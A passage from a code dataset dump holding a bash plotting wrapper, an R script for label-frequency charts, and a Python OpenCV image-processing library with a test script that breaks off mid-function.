"text": "#!/usr/bin/env bash\nset -e\n\n# usage function\nusage() {\n cat <<EOF\nUsage: visualize_grid_train.sh [-h|--help] tb_event_directory\n\nVisualize grid training performance for SoPa++ models,\ngiven that grid allows for the following varying arguments:\npatterns, tau_threshold, seed\n\nOptional arguments:\n -h, --help Show this help message and exit\n\nRequired arguments:\n tb_event_directory <glob_path> Tensorboard event log directory/\n directories\nEOF\n}\n\n# check for help\ncheck_help() {\n for arg; do\n if [ \"$arg\" == \"--help\" ] || [ \"$arg\" == \"-h\" ]; then\n usage\n exit 0\n fi\n done\n}\n\n# define function\nvisualize_grid_train() {\n local tb_event_directory\n tb_event_directory=\"$1\"\n\n python3 -m src.tensorboard_event2csv --tb-event-directory \"$tb_event_directory\"\n Rscript src/visualize_grid.R -t -g \"$tb_event_directory\"\n}\n\n# execute function\ncheck_help \"$@\"\nvisualize_grid_train \"$@\"\n"
},
{
"alpha_fraction": 0.6055817008018494,
"alphanum_fraction": 0.6183590888977051,
"avg_line_length": 26.28440284729004,
"blob_id": "f174862f16ff9db582d50a00d55e85eaf513db8e",
"content_id": "ec71e40a623ba6e12391192bc3423abd3c89f73a",
"detected_licenses": [
"MIT"
],
"is_generated": false,
"is_vendor": false,
"language": "R",
"length_bytes": 2974,
"license_type": "permissive",
"max_line_length": 77,
"num_lines": 109,
"path": "/src/visualize_fmtod.R",
"repo_name": "atreyasha/spp-explainability",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env Rscript\n# -*- coding: utf-8 -*-\n\nlibrary(ggplot2)\nlibrary(tikzDevice)\nlibrary(optparse)\nlibrary(tools)\n\npost_process <- function(tex_file) {\n # plots post-processing\n no_ext_name <- gsub(\"\\\\.tex\", \"\", tex_file)\n pdf_file <- paste0(no_ext_name, \".pdf\")\n texi2pdf(tex_file,\n clean = TRUE,\n texi2dvi = Sys.which(\"lualatex\")\n )\n file.remove(tex_file)\n file.rename(pdf_file, paste0(\"./docs/visuals/pdfs/generated/\", pdf_file))\n unlink(paste0(no_ext_name, \"*.png\"))\n unlink(\"Rplots.pdf\")\n}\n\nvisualize_fmtod <- function(train_labels, valid_labels, test_labels) {\n # read data, tabulate and add partition information\n train_labels <- as.data.frame(table(read.table(train_labels)))\n valid_labels <- as.data.frame(table(read.table(valid_labels)))\n test_labels <- as.data.frame(table(read.table(test_labels)))\n train_labels$Partition <- \"Train\"\n valid_labels$Partition <- \"Validation\"\n test_labels$Partition <- \"Test\"\n\n # clean data for plotting\n collections <- rbind(train_labels, valid_labels, test_labels)\n names(collections)[c(1, 2)] <- c(\"Class\", \"Frequency\")\n collections[[\"Class\"]] <- as.factor(collections[[\"Class\"]])\n collections[[\"Partition\"]] <- factor(collections[[\"Partition\"]],\n levels = c(\"Train\", \"Validation\", \"Test\")\n )\n\n # create ggplot object\n g <- ggplot(collections, aes(x = Class, y = Frequency, fill = Partition)) +\n geom_bar(\n stat = \"identity\", position = \"dodge\", alpha = 0.8,\n color = \"black\", size = 0.25\n ) +\n theme_bw() +\n theme(\n plot.title = element_text(hjust = 0.5),\n legend.position = c(0.1, 0.85),\n legend.background = element_blank(),\n text = element_text(size = 22),\n strip.background = element_blank(),\n strip.text = element_text(face = \"bold\"),\n panel.grid = element_line(size = 1),\n axis.title.y = element_text(\n margin =\n margin(t = 0, r = 10, b = 0, l = 0)\n ),\n axis.title.x = element_text(\n margin =\n margin(t = 10, r = 0, b = -5, l = 0)\n )\n ) +\n scale_fill_manual(values = c(\"cornflowerblue\", \"darkgreen\", \"orangered\"))\n\n # plot object and convert to pdf via tikz\n tex_file <- paste0(\"fmtod_summary_statistics.tex\")\n tikz(tex_file,\n width = 12, height = 6, standAlone = TRUE,\n engine = \"luatex\"\n )\n print(g)\n dev.off()\n post_process(tex_file)\n}\n\n# create option parser\nparser <- OptionParser()\nparser <- add_option(parser,\n c(\n \"-t\",\n \"--train-labels\"\n ),\n type = \"character\",\n help = \"Path to training data labels\"\n)\nparser <- add_option(parser,\n c(\n \"-v\",\n \"--valid-labels\"\n ),\n type = \"character\",\n help = \"Path to validation data labels\"\n)\nparser <- add_option(parser,\n c(\n \"-e\",\n \"--test-labels\"\n ),\n type = \"character\",\n help = \"Path to test/evaluation data labels\"\n)\n\n# parse arguments and assign function\nargs <- parse_args(parser)\nvisualize_fmtod(\n args[[\"train-labels\"]], args[[\"valid-labels\"]],\n args[[\"test-labels\"]]\n)\n"
}
] | 44 |
ceaz042/OpenCV-Python-
|
https://github.com/ceaz042/OpenCV-Python-
|
5a7302234212c67fa2a26f20a36c155f188f6a92
|
c8c3d3d010e5c18971755a92816145cbd14d63a8
|
2b55ae40b194001ca664e65001a04ceefd24d373
|
refs/heads/main
| 2023-02-13T18:50:04.904948 | 2021-01-14T03:18:15 | 2021-01-14T03:18:15 | 302,847,144 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5026819705963135,
"alphanum_fraction": 0.5370625853538513,
"avg_line_length": 42.39229202270508,
"blob_id": "5af8acad6877bd6a01d0ec616163e190dd896890",
"content_id": "1939f93f2779f6e85d12a939022f09a758f4efbb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 19575,
"license_type": "no_license",
"max_line_length": 200,
"num_lines": 441,
"path": "/PyCV2IP/cv2IP.py",
"repo_name": "ceaz042/OpenCV-Python-",
"src_encoding": "UTF-8",
"text": "import cv2\r\nimport numpy as np\r\nimport enum\r\nimport os\r\n\r\nclass BaseIP:\r\n @staticmethod\r\n def ImRead(SrcImg):\r\n return cv2.imread(SrcImg, cv2.IMREAD_UNCHANGED)\r\n \r\n @staticmethod\r\n def ImWrite(SrcImg, img):\r\n cv2.imwrite(SrcImg, img[cv2.IMWRITE_JPEG_QUALITY, 100])\r\n\r\n @staticmethod\r\n def ImShow(winName, img):\r\n cv2.imshow(winName, img)\r\n\r\n @staticmethod\r\n def ImWindow(winName):\r\n cv2.namedWindow(winName, cv2.WINDOW_AUTOSIZE)\r\n\r\n @staticmethod\r\n def ImBGR2Gray(SrcImg):\r\n return cv2.cvtColor(SrcImg, cv2.COLOR_BGR2GRAY)\r\n\r\n @staticmethod \r\n def ImBGRA2BGR(SrcImg):\r\n return cv2.cvtColor(SrcImg, cv2.COLOR_BGRA2BGR)\r\n\r\nclass AlhpaBlend(BaseIP):\r\n @staticmethod\r\n def SplitAlpha(SrcImg):\r\n channel = []\r\n channel = cv2.split(SrcImg)\r\n Foreground = cv2.merge((channel[0], channel[1], channel[2]))\r\n Alpha = cv2.merge((channel[3], channel[3], channel[3]))\r\n return Foreground, Alpha\r\n \r\n @staticmethod\r\n def DoBlending(Foreground , Background, Alpha, Visible):\r\n # Convert uint8 to float \r\n foreground = Foreground.astype(float)\r\n background = Background.astype(float)\r\n # Normalize the alpha mask to keep intensity between 0 and 1\r\n alpha = Alpha.astype(float)/255\r\n # Multiply the foreground with the alpha matte\r\n foreground = cv2.multiply(alpha, foreground)\r\n # Multiply the background with ( 1 - alpha )\r\n background = cv2.multiply(1.0 - (alpha*Visible), background)\r\n # Add the masked foreground and background.\r\n outImage = cv2.add(foreground, background)\r\n return outImage/255\r\n\r\nclass ColorType(enum.IntEnum):\r\n USE_RGB = 1\r\n USE_HSV = 2\r\n USE_YUV = 3\r\n\r\nclass SmoothType(enum.IntEnum):\r\n BLUR = 1\r\n BOX = 2\r\n GAUSSIAN = 3\r\n MEDIAN = 4\r\n BILATERAL = 5\r\n\r\nclass EdgeType(enum.IntEnum):\r\n SOBEL = 1\r\n CANNY = 2\r\n SCHARR = 3\r\n LAPLACE = 4\r\n COLOR_SOBEL = 5\r\n\r\nclass SharpType(enum.IntEnum):\r\n LAPLACE_TYPE1 = 1\r\n LAPLACE_TYPE2 = 2\r\n SECOND_ORDER_LOG = 3\r\n UNSHARP_MASK = 4\r\n\r\nclass HistIP(BaseIP):\r\n def __init__(self):\r\n self.__H = 384\r\n self.__W = 512\r\n self.__bin_w = int(round( self.__W/256 ))\r\n\r\n # @staticmethod\r\n # def ImBGR2Gray(SrcImg):\r\n # return cv2.cvtColor(SrcImg, cv2.COLOR_BGR2GRAY)\r\n\r\n # @staticmethod \r\n # def ImBGRA2BGR(SrcImg):\r\n # return cv2.cvtColor(SrcImg, cv2.COLOR_BGRA2BGR)\r\n\r\n def CalcGrayHist(self, SrcGray):\r\n return cv2.calcHist([SrcGray], [0], None, [256], [0, 256])\r\n\r\n def ShowGrayHist(self, Winname, GrayHist):\r\n Hist = np.zeros((self.__H, self.__W, 3), np.uint8)\r\n cv2.normalize(GrayHist, GrayHist, alpha=0, beta=self.__H, norm_type=cv2.NORM_MINMAX)\r\n for i in range(1, 256):\r\n cv2.line(Hist, ( self.__bin_w*(i-1), self.__H - int(np.round(GrayHist[i-1])) ),\r\n ( self.__bin_w*(i), self.__H - int(np.round(GrayHist[i])) ),\r\n ( 250, 250, 250), thickness=2)\r\n BaseIP.ImShow(Winname, Hist)\r\n\r\n def CalcColorHist(self, SrcColor):\r\n channel = cv2.split(SrcColor)\r\n Hist = []\r\n b_hist = cv2.calcHist(channel, [0], None, [256], (0, 256), accumulate=False)\r\n g_hist = cv2.calcHist(channel, [1], None, [256], (0, 256), accumulate=False)\r\n r_hist = cv2.calcHist(channel, [2], None, [256], (0, 256), accumulate=False)\r\n b_hist.tolist()\r\n g_hist.tolist()\r\n r_hist.tolist()\r\n Hist.append(b_hist)\r\n Hist.append(g_hist)\r\n Hist.append(r_hist)\r\n ColorHist = np.array(Hist)\r\n # print(len(Hist))\r\n return ColorHist\r\n\r\n def ShowColorHist(self, Winname, ColorHist):\r\n histImage = np.zeros((self.__H, self.__W, 3), np.uint8)\r\n # hist = np.array(ColorHist)\r\n b_hist = ColorHist[0]\r\n g_hist = ColorHist[1]\r\n r_hist = ColorHist[2]\r\n # b_hist = hist[0]\r\n # g_hist = hist[1]\r\n # r_hist = hist[2]\r\n cv2.normalize(b_hist, b_hist, alpha=0, beta=self.__H, norm_type=cv2.NORM_MINMAX)\r\n cv2.normalize(g_hist, g_hist, alpha=0, beta=self.__H, norm_type=cv2.NORM_MINMAX)\r\n cv2.normalize(r_hist, r_hist, alpha=0, beta=self.__H, norm_type=cv2.NORM_MINMAX)\r\n for i in range(1, 256):\r\n cv2.line(histImage, ( self.__bin_w*(i-1), self.__H - int(np.round(b_hist[i-1])) ),\r\n ( self.__bin_w*(i), self.__H - int(np.round(b_hist[i])) ),\r\n ( 255, 132, 0), thickness=2)\r\n cv2.line(histImage, ( self.__bin_w*(i-1), self.__H - int(np.round(g_hist[i-1])) ),\r\n ( self.__bin_w*(i), self.__H - int(np.round(g_hist[i])) ),\r\n ( 125, 255, 52), thickness=2)\r\n cv2.line(histImage, ( self.__bin_w*(i-1), self.__H - int(np.round(r_hist[i-1])) ),\r\n ( self.__bin_w*(i), self.__H - int(np.round(r_hist[i])) ),\r\n ( 125, 52, 235), thickness=2)\r\n BaseIP.ImShow(Winname, histImage)\r\n\r\n def MonoEqualize(self, SrcGray):\r\n return cv2.equalizeHist(SrcGray)\r\n \r\n def ColorEqualize(self, SrcColor, CType = ColorType.USE_HSV):\r\n if CType == ColorType(1):\r\n Color = cv2.cvtColor(SrcColor, cv2.COLOR_BGRA2BGR)\r\n print('RGB')\r\n channel = cv2.split(Color)\r\n channel_B = cv2.equalizeHist(channel[0])\r\n channel_G = cv2.equalizeHist(channel[1])\r\n channel_R = cv2.equalizeHist(channel[2])\r\n Color = cv2.merge((channel_B, channel_G, channel_R))\r\n return Color\r\n if CType == ColorType(2):\r\n Color = cv2.cvtColor(SrcColor, cv2.COLOR_BGR2HSV)\r\n print('HSV')\r\n channel = cv2.split(Color)\r\n channel_V = cv2.equalizeHist(channel[2])\r\n Color = cv2.merge((channel[0], channel[1], channel_V))\r\n Color = cv2.cvtColor(Color, cv2.COLOR_HSV2BGR)\r\n return Color\r\n if CType == ColorType(3):\r\n Color = cv2.cvtColor(SrcColor, cv2.COLOR_BGR2YUV)\r\n print('YUV')\r\n channel = cv2.split(Color)\r\n channel_Y = cv2.equalizeHist(channel[0])\r\n Color = cv2.merge((channel_Y, channel[1], channel[2]))\r\n Color = cv2.cvtColor(Color, cv2.COLOR_YUV2BGR)\r\n return Color\r\n def HistMatching(self, SrcImg, RefImg, CType = ColorType.USE_HSV):\r\n def calculate_cdf(Hist):\r\n pdf = cv2.calcHist([Hist], [0], None, [256], [0, 256])\r\n # cdf = pdf.cumsum()\r\n cdf = np.cumsum(pdf)\r\n # normalized_cdf = cdf*float(pdf.max()/cdf.max())\r\n normalized_cdf = cdf/float(cdf.max())\r\n return normalized_cdf\r\n\r\n def calculate_lookup(src_cdf, ref_cdf):\r\n lookup_table = np.zeros(256)\r\n lookup_val = 0\r\n for src_pixel_val in range(len(src_cdf)):\r\n lookup_val\r\n for ref_pixel_val in range(len(ref_cdf)):\r\n if ref_cdf[ref_pixel_val] >= src_cdf[src_pixel_val]:\r\n lookup_val = ref_pixel_val\r\n break\r\n lookup_table[src_pixel_val] = lookup_val\r\n return lookup_table\r\n\r\n if CType == ColorType(1):\r\n print('RGB')\r\n #SrcImg\r\n src_Color = cv2.cvtColor(SrcImg, cv2.COLOR_BGRA2BGR)\r\n src_channel = cv2.split(src_Color)\r\n src_B_channel = src_channel[0]\r\n src_G_channel = src_channel[1]\r\n src_R_channel = src_channel[2]\r\n src_cdf_B = calculate_cdf(src_B_channel)\r\n src_cdf_G = calculate_cdf(src_G_channel)\r\n src_cdf_R = calculate_cdf(src_R_channel)\r\n #RefImg\r\n ref_Color = cv2.cvtColor(RefImg, cv2.COLOR_BGRA2BGR)\r\n ref_channel = cv2.split(ref_Color)\r\n ref_B_channel = ref_channel[0]\r\n ref_G_channel = ref_channel[1]\r\n ref_R_channel = ref_channel[2]\r\n ref_cdf_B = calculate_cdf(ref_B_channel)\r\n ref_cdf_G = calculate_cdf(ref_G_channel)\r\n ref_cdf_R = calculate_cdf(ref_R_channel)\r\n #Calcilate_lookup\r\n B_lookup_table = calculate_lookup(src_cdf_B, ref_cdf_B)\r\n G_lookup_table = calculate_lookup(src_cdf_G, ref_cdf_G)\r\n R_lookup_table = calculate_lookup(src_cdf_R, ref_cdf_R)\r\n B_after_transform = cv2.LUT(src_B_channel, B_lookup_table)\r\n G_after_transform = cv2.LUT(src_G_channel, G_lookup_table)\r\n R_after_transform = cv2.LUT(src_R_channel, R_lookup_table)\r\n Histogram = []\r\n result_S = src_cdf_B.tolist()\r\n result_R = ref_cdf_B.tolist()\r\n result_Ori = B_after_transform.astype(np.uint8)\r\n result_Ori = calculate_cdf(result_Ori)\r\n result_O = result_Ori.tolist()\r\n Histogram.append(result_S)\r\n Histogram.append(result_R)\r\n Histogram.append(result_O)\r\n Histogram = np.array(Histogram)\r\n # Histogram = cv2.convertScaleAbs(Histogram)\r\n self.ShowColorHist(\"Hist after matching\", Histogram)\r\n img_after_matching = cv2.merge((B_after_transform, G_after_transform, R_after_transform))\r\n return img_after_matching.astype(np.uint8)\r\n\r\n if CType == ColorType(2):\r\n print('HSV')\r\n #SrcImg\r\n Src_Color = cv2.cvtColor(SrcImg, cv2.COLOR_BGR2HSV)\r\n src_channel = cv2.split(Src_Color)\r\n src_H_channel = src_channel[0].astype(float)\r\n src_S_channel = src_channel[1].astype(float)\r\n src_V_channel = src_channel[2]\r\n src_cdf_V = calculate_cdf(src_V_channel)\r\n #RefImg\r\n ref_Color = cv2.cvtColor(RefImg, cv2.COLOR_BGR2HSV)\r\n ref_channel = cv2.split(ref_Color)\r\n ref_V_channel = ref_channel[2]\r\n ref_cdf_V = calculate_cdf(ref_V_channel)\r\n #Calcilate_lookup\r\n V_lookup_table = calculate_lookup(src_cdf_V, ref_cdf_V)\r\n V_after_transform = cv2.LUT(src_V_channel, V_lookup_table)\r\n Histogram = []\r\n result_S = src_cdf_V.tolist()\r\n result_R = ref_cdf_V.tolist()\r\n result_Ori = V_after_transform.astype(np.uint8)\r\n result_Ori = calculate_cdf(result_Ori)\r\n result_O = result_Ori.tolist()\r\n Histogram.append(result_S)\r\n Histogram.append(result_R)\r\n Histogram.append(result_O)\r\n Histogram = np.array(Histogram)\r\n # Histogram = cv2.convertScaleAbs(Histogram)\r\n self.ShowColorHist(\"Hist after matching\", Histogram)\r\n img_after_matching = cv2.merge([src_H_channel, src_S_channel, V_after_transform])\r\n img_after_matching = img_after_matching.astype(np.uint8)\r\n img_after_matching = cv2.cvtColor(img_after_matching, cv2.COLOR_HSV2BGR)\r\n return img_after_matching\r\n\r\n if CType == ColorType(3):\r\n print('YUV')\r\n #SrcImg\r\n Src_Color = cv2.cvtColor(SrcImg, cv2.COLOR_BGR2YUV)\r\n src_channel = cv2.split(Src_Color)\r\n src_Y_channel = src_channel[0]\r\n src_U_channel = src_channel[1].astype(float)\r\n src_V_channel = src_channel[2].astype(float)\r\n src_cdf_Y = calculate_cdf(src_Y_channel)\r\n #RefImg\r\n ref_Color = cv2.cvtColor(RefImg, cv2.COLOR_BGR2YUV)\r\n ref_channel = cv2.split(ref_Color)\r\n ref_Y_channel = ref_channel[0]\r\n ref_cdf_Y = calculate_cdf(ref_Y_channel)\r\n #Calcilate_lookup\r\n Y_lookup_table = calculate_lookup(src_cdf_Y, ref_cdf_Y)\r\n Y_after_transform = cv2.LUT(src_Y_channel, Y_lookup_table)\r\n Histogram = []\r\n result_S = src_cdf_Y.tolist()\r\n result_R = ref_cdf_Y.tolist()\r\n result_Ori = Y_after_transform.astype(np.uint8)\r\n result_Ori = calculate_cdf(result_Ori)\r\n result_O = result_Ori.tolist()\r\n Histogram.append(result_S)\r\n Histogram.append(result_R)\r\n Histogram.append(result_O)\r\n Histogram = np.array(Histogram)\r\n # Histogram = cv2.convertScaleAbs(Histogram)\r\n self.ShowColorHist(\"Hist after matching\", Histogram)\r\n img_after_matching = cv2.merge((Y_after_transform, src_U_channel, src_V_channel))\r\n img_after_matching = img_after_matching.astype(np.uint8)\r\n img_after_matching = cv2.cvtColor(img_after_matching, cv2.COLOR_YUV2BGR)\r\n return img_after_matching\r\n\r\nclass ConvIP(BaseIP):\r\n def __init__(self):\r\n self.__RobertsKernel = np.array([[[1, 0], [0, -1]], [[0, 1], [-1, 0]]])\r\n self.__PrewittKernel = np.array([[[-1, 0, 1], [-1, 0, 1], [-1, 0, 1]], [[-1, -1, -1], [0, 0, 0], [1, 1, 1]]])\r\n self.__KirschKernel = np.array([[[-3, -3, 5], [-3, 0, 5], [-3, -3, 5]], [[-3, 5, 5], [-3, 0, 5], [-3, -3, -3]], [[5, 5, 5], [-3, 0, -3], [-3, -3, -3]], [[5, 5, -3], [5, 0, -3], [-3, -3, -3]] \\\r\n , [[5, -3, -3], [5, 0, -3], [5, -3, -3]], [[-3, -3, -3], [5, 0, -3], [5, 5, -3]], [[-3, -3, -3], [-3, 0, -3], [5, 5, 5]], [[-3, -3, -3], [-3, 0, 5], [-3, 5, 5]]])\r\n\r\n def GetRobertsKernel(self):\r\n return self.__RobertsKernel\r\n\r\n def GetPrewittKernel(self):\r\n return self.__PrewittKernel\r\n\r\n def GetKirschKernel(self):\r\n return self.__KirschKernel\r\n\r\n def Smooth2D(self, SrcImg, ksize = 15, SmType = SmoothType.BLUR):\r\n if SmType == SmoothType(1):\r\n print('BLUR')\r\n result = cv2.blur(SrcImg, (ksize, ksize))\r\n return result\r\n if SmType == SmoothType(2):\r\n print('BOX')\r\n result = cv2.boxFilter(SrcImg, -1, (ksize, ksize))\r\n return result\r\n if SmType == SmoothType(3):\r\n print('GAUSSIAN')\r\n result = cv2.GaussianBlur(SrcImg, (ksize, ksize), 0)\r\n return result\r\n if SmType == SmoothType(4):\r\n print('MEDIAN')\r\n result = cv2.medianBlur(SrcImg, ksize)\r\n return result\r\n if SmType == SmoothType(5):\r\n print('BILATERAL')\r\n result = cv2.bilateralFilter(SrcImg, ksize, 50, 25)\r\n return result\r\n \r\n def EdgeDetect(self, SrcImg, EdType = EdgeType.SOBEL):\r\n if EdType == EdgeType(1):\r\n print('SOBEL')\r\n # window_name = ('Sobel Edge Detector')\r\n ddepth = cv2.CV_16S\r\n # src = self.Smooth2D(SrcImg, 3, SmType= SmoothType.GAUSSIAN)\r\n gray = BaseIP.ImBGR2Gray(SrcImg)\r\n grad_x = cv2.Sobel(gray, ddepth, 1, 0, ksize=3, scale=1, delta=0, borderType=cv2.BORDER_DEFAULT)\r\n grad_y = cv2.Sobel(gray, ddepth, 0, 1, ksize=3, scale=1, delta=0, borderType=cv2.BORDER_DEFAULT)\r\n abs_grad_x = cv2.convertScaleAbs(grad_x)\r\n abs_grad_y = cv2.convertScaleAbs(grad_y)\r\n grad = cv2.addWeighted(abs_grad_x, 0.5, abs_grad_y, 0.5, 0)\r\n return grad\r\n if EdType == EdgeType(2):\r\n print('CANNY')\r\n # window_name = \"Canny Edge Detector\"\r\n # max_lowThreshold = 100\r\n low_threshold = 100\r\n ratio = 3\r\n kernel_size = 3\r\n # img_blur = self.Smooth2D(SrcImg, ksize=3, SmType=SmoothType.BLUR)\r\n detected_edges = cv2.Canny(SrcImg, low_threshold, low_threshold*ratio, kernel_size)\r\n return detected_edges\r\n if EdType == EdgeType(3):\r\n print('SCHARR')\r\n ddepth = cv2.CV_16S\r\n # src = self.Smooth2D(SrcImg, 3, SmType= SmoothType.GAUSSIAN)\r\n gray = BaseIP.ImBGR2Gray(SrcImg)\r\n grad_x = cv2.Scharr(gray, ddepth, 1, 0, scale=1, delta=0, borderType=cv2.BORDER_DEFAULT)\r\n grad_y = cv2.Scharr(gray, ddepth, 0, 1, scale=1, delta=0, borderType=cv2.BORDER_DEFAULT)\r\n abs_grad_x = cv2.convertScaleAbs(grad_x)\r\n abs_grad_y = cv2.convertScaleAbs(grad_y)\r\n grad = cv2.addWeighted(abs_grad_x, 0.5, abs_grad_y, 0.5, 0)\r\n return grad\r\n if EdType == EdgeType(4):\r\n print('LAPLACE')\r\n ddepth = cv2.CV_16S\r\n kernel_size = 3\r\n # src = self.Smooth2D(SrcImg, 3, SmType= SmoothType.GAUSSIAN)\r\n gray = BaseIP.ImBGR2Gray(SrcImg)\r\n dst = cv2.Laplacian(gray, ddepth, ksize=kernel_size)\r\n # converting back to uint8\r\n abs_dst = cv2.convertScaleAbs(dst)\r\n return abs_dst \r\n if EdType == EdgeType(5):\r\n print('COLOR_SOBEL')\r\n # window_name = \"Color Sobel Edge Detector\"\r\n ddepth = cv2.CV_16S\r\n # src = self.Smooth2D(SrcImg, 3, SmType= SmoothType.GAUSSIAN)\r\n src_x = cv2.Sobel(SrcImg, ddepth, 1, 0, ksize=3, scale=1, delta=0, borderType=cv2.BORDER_DEFAULT)\r\n src_y = cv2.Sobel(SrcImg, ddepth, 0, 1, ksize=3, scale=1, delta=0, borderType=cv2.BORDER_DEFAULT)\r\n abs_src_x = cv2.convertScaleAbs(src_x)\r\n abs_src_y = cv2.convertScaleAbs(src_y)\r\n grad = cv2.addWeighted(abs_src_x, 0.5, abs_src_y, 0.5, 0)\r\n return grad\r\n\r\n def Conv2D(self, SrcImg, Kernel):\r\n result = cv2.filter2D(SrcImg, ddepth=-1, kernel=Kernel, anchor = (-1, -1), delta = 0, borderType=cv2.BORDER_DEFAULT)\r\n return result\r\n\r\n \r\n def ImSharpening(self, SrcImg, SpType=SharpType.UNSHARP_MASK, Gain=0.5, SmType=SmoothType.GAUSSIAN):\r\n if SpType == SharpType(1):\r\n print('LAPLACE_TYPE1')\r\n Img = SrcImg\r\n img_init = np.array([[0, 0, 0], [0, 1, 0], [0, 0, 0]])\r\n kernel = np.array([[0, -1, 0], [-1, 4, -1], [0, -1, 0]])\r\n output = img_init + (Gain * kernel)\r\n result = cv2.filter2D(Img, ddepth=-1, kernel=output, anchor = (-1, -1), delta = 0, borderType=cv2.BORDER_DEFAULT)\r\n # output = cv2.addWeighted(Img, 1, result, Gain, 0)\r\n return result\r\n\r\n if SpType == SharpType(2):\r\n print('LAPLACE_TYPE2')\r\n Img = SrcImg\r\n img_init = np.array([[0, 0, 0], [0, 1, 0], [0, 0, 0]])\r\n kernel = np.array([[-1, -1, -1], [-1, 8, -1], [-1, -1, -1]])\r\n output = img_init + (Gain * kernel)\r\n result = cv2.filter2D(Img, ddepth=-1, kernel=output, anchor = (-1, -1), delta = 0, borderType=cv2.BORDER_DEFAULT)\r\n # output = cv2.addWeighted(Img, 1, result, Gain, 0)\r\n return result\r\n\r\n if SpType == SharpType(3):\r\n print('SECOND_ORDER_LOG')\r\n Img = SrcImg\r\n img_init = np.array([[0, 0, 0, 0, 0], [0, 0, 0, 0, 0], [0, 0, 1, 0, 0], [0, 0, 0, 0, 0], [0, 0, 0, 0, 0]])\r\n kernel = np.array([[0, 0, -1, 0, 0], [0, -1, -2, -1, 0], [-1, -2, 16, -2, -1], [0, -1, -2, -1, 0], [0, 0, -1, 0, 0]])\r\n output = img_init + (Gain * kernel)\r\n result = cv2.filter2D(Img, ddepth=-1, kernel=output, anchor = (-1, -1), delta = 0, borderType=cv2.BORDER_DEFAULT)\r\n # output = cv2.addWeighted(Img, 1, result, Gain, 0)\r\n return result\r\n\r\n if SpType == SharpType(4):\r\n print('UNSHARP_MASK')\r\n Img = SrcImg\r\n smooth = self.Smooth2D(Img, 9, SmType)\r\n output = cv2.addWeighted(SrcImg, 1+Gain, smooth, Gain*-1, 0)\r\n return output"
},
{
"alpha_fraction": 0.6065523624420166,
"alphanum_fraction": 0.6327311992645264,
"avg_line_length": 33.31892013549805,
"blob_id": "b625801cf11ec8414063b9b9e77d26b77f69e30f",
"content_id": "1a16318c3bf22e16c8d62f88146c12b095afa3d5",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 6532,
"license_type": "no_license",
"max_line_length": 82,
"num_lines": 185,
"path": "/PyCV2IP/test.py",
"repo_name": "ceaz042/OpenCV-Python-",
"src_encoding": "UTF-8",
"text": "import cv2\r\nimport cv2IP\r\nimport numpy as np\r\nimport tkinter as tk\r\nfrom PIL import Image, ImageTk\r\nfrom tkinter import filedialog\r\n\r\nfrom matplotlib import pyplot as plt\r\n\r\n# channel = []\r\n# Foreground = cv2.imread(srcImg,cv2.IMREAD_UNCHANGED)\r\n# Back = cv2.imread(BackGround,cv2.IMREAD_UNCHANGED)\r\n# channel = cv2.split(Foreground)\r\n# Foreground = cv2.resize(Foreground, (1280, 720), interpolation=cv2.INTER_CUBIC)\r\n# foreground = Foreground.astype(float)\r\n# background = Back.astype(float)\r\n# Alpha = cv2.merge((channel[3], channel[3], channel[3]))\r\n# alpha = Alpha.astype(float)/255\r\n# cv2.imshow('A', Alpha)\r\n# alpha = cv2.resize(alpha,(1280,720))\r\n# print(alpha.shape,foreground.shape)\r\n# foreground = cv2.multiply(alpha, foreground[:,:,:3])\r\n# background = cv2.multiply(1.0 - alpha, background)\r\n# outImage = cv2.add(foreground, background)\r\n# cv2.imshow(\"outImg\", outImage/255)\r\n# cv2.waitKey(0)\r\n\r\ndef Example_AlphaBlend():\r\n global Visible\r\n Visible = 0\r\n aa = cv2IP.AlhpaBlend()\r\n img = aa.ImRead(srcImg)\r\n back = aa.ImRead(BackGround)\r\n fore, alpha = aa.SplitAlpha(img)\r\n ImDim = np.shape(img)\r\n bar_name = 'Visible_Setting'\r\n def Visible_Setting(val):\r\n global Visible\r\n Visible = val\r\n cv2.setTrackbarPos(bar_name, \"AlphaBlending Result\", Visible)\r\n aa.ImWindow(\"AlphaBlending Result\")\r\n cv2.createTrackbar(bar_name, \"AlphaBlending Result\", 0, 100, Visible_Setting)\r\n if (ImDim[0] !=back.shape[0] or ImDim[1] !=back.shape[1]):\r\n back = cv2.resize(back, (ImDim[1], ImDim[0]))\r\n while(1): \r\n out = aa.DoBlending(fore, back, alpha, Visible/100)\r\n aa.ImShow(\"AlphaBlending Result\", out)\r\n key = cv2.waitKey(30)\r\n if key == ord('q') or key == 27:\r\n break\r\n cv2.destroyAllWindows()\r\n del aa\r\n return\r\n\r\ndef Example_ColorHistEqualize_Original(CType):\r\n Hist = cv2IP.HistIP()\r\n img = Hist.ImRead(srcImg)\r\n img = cv2.resize(img, (1280, 720))\r\n F_eq = Hist.ColorEqualize(img, CType)\r\n Title = \"ForeGround Color\"\r\n EQ_Title = \"ForeGround Color Equalized\"\r\n Hist.ImWindow(Title)\r\n Hist.ImShow(Title, img)\r\n Hist.ImWindow(EQ_Title)\r\n Hist.ImShow(EQ_Title, F_eq)\r\n\r\n F_Hist = Hist.CalcColorHist(img)\r\n Hist.ShowColorHist(\"Foreground Color Hist\", F_Hist)\r\n Feq_Hist = Hist.CalcColorHist(F_eq)\r\n Hist.ShowColorHist(\"Foreground Color Equalized Hist\", Feq_Hist)\r\n del Hist\r\n\r\ndef Mid_Project():\r\n ip = cv2IP.HistIP()\r\n srcImg_dir = \"C:\\\\VSCode\\\\OpenCV\\\\PyCV2IP\\\\imgs\\\\aspens_in_fall.jpg\"\r\n refImg_dir = \"C:\\\\VSCode\\\\OpenCV\\\\PyCV2IP\\\\imgs\\\\forest-resized.jpg\"\r\n srcImg = ip.ImRead(srcImg_dir)\r\n refImg = ip.ImRead(refImg_dir)\r\n\r\n outImg = ip.HistMatching(srcImg, refImg, cv2IP.ColorType.USE_YUV)\r\n \r\n ip.ImShow(\"ref img\", refImg)\r\n ip.ImShow(\"src img\", srcImg)\r\n ip.ImShow(\"out img\", outImg)\r\n O_Hist = ip.CalcColorHist(srcImg)\r\n ip.ShowColorHist(\"Original Color Hist\", O_Hist)\r\n out_Hist = ip.CalcColorHist(outImg)\r\n ip.ShowColorHist(\"Hist after matching\", out_Hist)\r\n del ip\r\n\r\ndef Example_Smooth(smType):\r\n ip = cv2IP.ConvIP()\r\n img = ip.ImRead(srcImg)\r\n 